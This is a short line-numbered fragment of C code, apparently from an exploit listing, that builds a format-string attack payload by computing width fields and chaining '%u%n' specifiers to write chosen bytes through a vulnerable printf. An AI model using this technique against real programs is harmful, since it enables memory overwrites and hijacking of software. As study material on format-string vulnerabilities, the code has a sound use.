 30 width_field = (write_byte - already_written) % 0x100;
31 if (width_field < 10) width_field += 0x100;
32 sprintf(buffer, "%%%du%%n", width_field);
33 strcat(format, buffer);
34
35 // fourth byte
36 write_byte = 0x501;
37 already_written += width_field;
38 already_written %= 0x100;
39
40 width_field = (write_byte - already_written) % 0x100;
41 if (width_field < 10) width_field += 0x100;
42 sprintf(buffer, "%%%du%%n", width_field);
43 strcat(format, buffer);